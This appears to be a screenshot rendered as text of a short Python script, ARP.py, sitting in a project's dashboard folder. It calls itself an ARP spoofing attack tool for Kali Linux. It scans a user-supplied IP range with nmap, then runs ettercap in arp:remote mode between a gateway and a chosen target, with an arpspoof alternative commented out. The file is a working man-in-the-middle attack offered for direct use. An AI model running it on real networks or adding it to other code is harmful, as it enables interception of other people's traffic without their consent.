 ARP.py
stock-mate > src > components > dashboard > ARP.py > info
1 import subprocess
2
3 def info():
4     print(r" -----------------------------------------------")
5     print(r'| * Syntax: "sudo python3 ARP.py"               |')
6     print(r"| * This code performs ARP spoofing attack      |")
7     print(r"| * Recommended for Kali Linux                  |")
8     print(r" -----------------------------------------------")
9
10 def ip():
11     subprocess.run(["ifconfig"])
12
13
14 def nmap():
15     ip = input("\nEnter IP Range,\nEg: 198.172.14.50-200  ==> ")
16     subprocess.run(["route", "-n"])
17     subprocess.run(["nmap", "-sP", ip])
18
19
20 def ARP_spoofing():
21     t1 = input("\nEnter the gateway IP :")
22     t2 = input("\nEnter the target IP from above list:")
23     ani = input("\nEnter active network interfaces,\nEg: eth0,wlan0,l0,etc  ==> ")
24     subprocess.run(["ettercap", "-T", "-S", "-i", ani, "-M", "arp:remote", "/"+t1+"//", "/"+t2+"//"])
25     #subprocess.run(["arpspoof", "-i", ani, "-t", t1, t2])
26
27 info()
28 ip()
29 nmap()
30 ARP_spoofing()